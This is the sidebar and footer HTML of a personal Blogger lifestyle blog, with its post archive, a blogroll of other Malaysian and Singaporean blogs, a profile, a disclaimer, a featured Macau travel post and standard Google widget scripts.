<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soXkDQmi_1QihtSQ8htKd8SchO6BW2_7WTKjNkr7CN_2lxtoivl_9EQO4DN-6pR2-xObf636o__nsWCwUROy15aPHVFTs0ReXj6wDQaddF6JY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/exhibitionshong-kong-art-toy-story-2025_01968888668.html' target='_blank'>
&#12304;Exhibitions&#65372;展覽&#12305;Hong Kong Art Toy Story 2025 @ Kuala Lumpur: Winson 
Ma&#65372;2025香港原創潮玩展@吉隆坡&#65306;Winson Ma
</a>
</span>
<div class='item-time'>
15 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vitIgO-2LGaB6IVItMjBX2ApleA81c7Ivk73aAxqM3EXhosgFg8qxrqLVbT2s6aKm0Hw1ns2V1PPT1ZRLe9dJs1ovR6xEPX0sgWA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/travel-food-guide-itinerary-to-kansai.html' target='_blank'>
[Travel/ Food Guide] Itinerary to Kansai and Central Japan 2026
</a>
</span>
<div class='item-time'>
17 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMAwJvIVNb1Ty2lXQFfmiqYDEKPJzlVV6kOVOUU1ukCpEit_ckTTwpZhJmJIW-qJDumcB7bOsd45GZ8Bqv6dCfSSnoHIZZeA_VCA81nJ7DwYo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/is-this-carb-day.html' target='_blank'>
Is This A Carb Day?
</a>
</span>
<div class='item-time'>
18 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vP_Ig3swzNkBQgghUfFwTLgOBGMB4wd7rIjHKBmtVi-PURobLFsnu9PVb5Mca_ApM7HDiZQV_jOcG28YKVgsTo2h6E210REVOl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udEslxNrE1fAKCKecYhEn_6kl6xUUICtZogehmz4C6hxyxCzhw2KYT1l8JMWSMEfcX_aJHAY2_C_3RMMLwboCS_-z3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC4YLHx_QZ6JC3gAWpyK9cER0X5YEOV2ZJJQ84cYb81DqigZj5KwSVBMKhTucEkHwlRJx1RAiLVEDT0vJ3WYFOJgrHX3QU9s_mQrx5CeI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th-ghIiKRH9gD7Q8QOjt2eLt1B_KNanw1x79ZL-wIrDwKEjmL8RENtyTVx1ReuKLWmVXMEsya0R178oryVa8RdU_eNm0dRQLzh-B_exHs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTSYT32sV8zITmkY30o8sCKHl7puSfbRsrA6Ok0b7i-zNkE0gUskhrqUIDMshZSTNaDNmqSxmWieCfpFoQBoPUNFQFs4A54mtm8Eplz_rZ8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN3DfAdvMFa6VgJV_EC8M-RN_9rdoh3PJt2yS_bY7aCOz7UElNEuGijH9n1SK0BEvbdycH8DHmOk3yK07HdYM3_9kCSrBtYGt9PA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOwJBnI8DW2bz8XTRwnSYrn2_JDTjYJzypw3sBJjuQ7t1qcznnr3cibI7qm5mL_0VuzEbG3hFNDHufhG0ZoarK3bNjHxvmsV7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEFcL7Vb62STIierEBL4_uBb6yeEjhmFdDMBmw09RrreQOfbXl1KkQO7tT0pbxPwOe_zAupJVeb4l6cAOkT_uMBW7HkWo44ynYl1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txtF42EIhkKh_ln-iCWi34MtaN0y-Yb0WB2KVdYILpB-Uh3P5abtVwPC0DK56EJpjzSLaKk_8chaYhTh-tdAsiWLEN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssqJv-aB-gXFKrWPjQqgPLHVWxhVpOsro3Rx9P_ItScw7IdtljpqpqhoCN5I-AEyW2d4B-4YJQcV9ah4XgMLNGdNdFjOy6nqixPOjedsp0D0xl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulbtLiyJdO8me9O-4fiJBDo1tMrzjwxoRc4i0bumyR8VmFdtpuHrJt2MlSx2Sjlkax_bUnV9RbFiEBadmqmo1LS8xwww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKvs0l8axn7B3cmx6vNk9L0rv3CAPQGo4Mte482iH8iqcnJnHWfxiQBuMFTyWbZ4sMr-wCnQoTYX3eFrYWDtQIfr9NSHOs7kIH7MTz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGpLQn4LyZKLL5onOVestg2NHG8vQ-_hTfX7O10iSKO4M5jXs27GJcNHZL9rYlwOMpvW3htFuXBbzppxPaqECgLtPCMgrylIpfO08jqD4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIDQIurPCeHhN1T0iHfO502_rNja0_LGK7DnuvLOFPmcwinhXx-p94XeVrXgx1U7kgsDQJ_sLCsi675XvJQV1SQFPQzfqg-Ewkp7Gvww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx49ZQwj1xVSELjyDabqKwV2meGyT_jJw70vXNBGFDlvAQBHGY98PRCA5T_arJpYmR0WIeiD0d9BgVUbLiGFmpH0PSTCpuEPmARzGiL5nDNaQZ3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzVa2AzYsV0ffbba0zOfu1br_z1Kb1Rs754V48f9Ogxrfv9TzANHgtD7hdZvI-oLytF6yLl9yvbxWiNpZSFhFlGVk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1FUkSUVmMwWGUrWvJZpuAx0Ej9eihYQAQKgTQ9DvDvH-96IHa1Frx6KqCNRIPV17402yF99kaaEALeDK52m9AAefBFa1CF3KC48cTov_gN6Gp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d7058360412513425420\x26origin\x3dhttp://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
